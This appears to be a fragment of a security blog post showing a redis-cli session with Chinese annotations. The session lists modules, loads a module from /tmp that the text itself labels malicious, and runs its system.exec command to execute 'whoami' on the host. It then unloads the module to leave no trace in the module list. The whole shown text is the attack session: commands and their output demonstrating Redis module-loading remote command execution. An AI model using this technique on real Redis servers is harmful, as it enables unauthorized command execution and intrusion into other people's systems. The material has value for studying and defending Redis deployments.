 127.0.0.1:6379> module list 模块列表
(empty list or set)
127.0.0.1:6379> module load /tmp/module.so 加载恶意模块
OK
127.0.0.1:6379> module list 模块列表
1) 1) "name"
2) "system"
3) "ver"
4) (integer) 1
127.0.0.1:6379> system.exec "whoami" 执行系统命令
"redis\n"
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> module unload system 卸载模块
OK
127.0.0.1:6379> module list 模块列表
(empty list or set)
127.0.0.1:6379>
d4m1ts gm7.org